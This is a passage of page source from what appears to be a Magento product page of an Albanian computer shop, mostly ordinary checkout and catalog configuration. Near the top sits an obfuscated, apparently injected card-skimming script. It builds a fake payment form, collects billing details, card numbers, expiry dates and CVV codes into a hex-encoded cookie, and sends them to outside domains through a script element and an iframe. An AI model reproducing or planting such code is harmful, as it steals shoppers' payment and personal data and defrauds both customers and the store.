22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
    window.checkout = {"shoppingCartUrl":"https:\/\/www.planetcomputers.al\/checkout\/cart\/","checkoutUrl":"https:\/\/www.planetcomputers.al\/checkout\/","updateItemQtyUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.planetcomputers.al\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.planetcomputers.al\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2Nhbm9uLWltYWdlcnVubmVyLTIyMDRuLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.planetcomputers.al\/captcha\/refresh\/","isRequired":false,"timestamp":1769818496}}};</script>
<script type="text/x-magento-init">
{
    "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}    },
    "*": {
        "Magento_Ui/js/block-loader": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-1.gif"
    }
}</script>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector": "#search_mini_form",
            "url": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fsearch\u002Fajax\u002Fsuggest\u002F",
            "destinationSelector": "#search_autocomplete",
            "templates": {"term":{"title":"Termat e k\u00ebrkimit","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Kategorit\u00eb","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"},"results_header":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-header"},"manufacturer":{"title":"Manufacturer","template":"Smile_ElasticsuiteCatalog\/autocomplete\/manufacturer"},"results_footer":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-footer"},"close_button":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/close-button"}},
            "priceFormat" : {"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/35df64637f4c2ac62f03ed01222dcdd0\/c\/a\/canon_imagerunner_2204n.jpg","img":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/21c9d93b4e5f632ee7bafb4a2878f936\/c\/a\/canon_imagerunner_2204n.jpg","full":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/7deb2610aa970a54992986949efab63b\/c\/a\/canon_imagerunner_2204n.jpg","caption":"Canon ImageRunner 2204N A3 Mono Multifunction Laser Printer","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":false,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":64,"thumbheight":96,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":false,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}},"desktop":{"conditions":{"min-width":"1024px"},"options":{"options":{"navdir":"vertical"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.planetcomputers.al\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "Magento_Catalog/js/validate-product": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7061]": {
            "priceBox": {
                "priceConfig":  {"productId":"7061","priceFormat":{"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true},"tierPrices":[]}            }
        }
    }</script>
<script type="760edec5952bb0db967c47ae-text/javascript">
    require([
            'jquery',
            'Magento_Ui/js/modal/modal'
        ], function(
            $, modal
        ) {
            $(document).ready(function() {

                $('body').on('change', '#qty', function() {
                    $('#product_qty').val($(this).val());
                });

                const options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    buttons: []
                };

                const form = $('#purchase-form');

                modal(options, form);

                $('#trigger-purchase').on('click', function() {
                    form.attr('style', 'display: block');
                    form.modal('openModal');
                });
            });
        }
    );</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "HP\u0020MFP\u0020M680"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
                                                        {
                                                            "[data-role=tocart-form], .form.map.checkout": {
                                                                "catalogAddToCart": {
                                                                    "product_sku": "HP\u0020MFP\u0020E52645c"
                                                                }
                                                            }
                                                        }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "HP\u0020MFP\u0020E52645c"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase